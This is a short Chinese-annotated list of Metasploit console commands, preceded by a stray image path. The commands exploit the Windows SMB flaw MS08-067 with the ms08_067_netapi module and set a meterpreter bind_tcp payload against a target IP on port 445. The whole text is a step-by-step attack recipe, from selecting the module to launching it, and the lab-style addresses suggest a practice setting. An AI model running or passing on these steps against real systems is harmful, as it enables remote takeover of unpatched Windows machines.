 1、use windows/smb/ms08_067_netapi --选择模块
2、show options --查看参数
3、set payload windows/meterpreter/bind_tcp --设置载荷
4、set RHOST 192.168.65.130 --设置攻击目标IP
5、set LHOST 192.168.65.100 --设置载荷机器IP
6、set RPORT 445 --设置攻击目标端口，默认
7、exploit --发起攻击